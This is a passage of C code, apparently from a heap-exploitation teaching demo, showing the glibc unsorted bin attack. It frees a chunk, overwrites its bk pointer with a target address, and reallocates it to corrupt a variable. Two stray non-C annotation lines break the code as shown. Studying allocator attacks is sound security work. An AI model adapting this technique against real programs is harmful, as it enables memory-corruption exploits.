 free(p);
fprintf(stderr, "We free the first chunk now and it will be inserted in the "
"unsorted bin with its bk pointer "
"point to %p\n",
(void *)p[1]);
/*------------VULNERABILITY-----------*/
p[1] = (unsigned long)(&target_var - 2);
fprintf(stderr, "Now emulating a vulnerability that can overwrite the "
"victim->bk pointer\n");
fprintf(stderr, "And we write it with the target address-16 (in 32-bits "
"machine, it should be target address-8):%p\n\n",
(void *)p[1]);
//------------------------------------
bk->fd = bk + 0x10 = target
=> bk = target - 0x10
malloc(400);
fprintf(stderr, "Let's malloc again to get the chunk we just free. During "
"this time, target should has already been "
"rewrite:\n");
fprintf(stderr, "%p: %p\n", &target_var, (void *)target_var);
}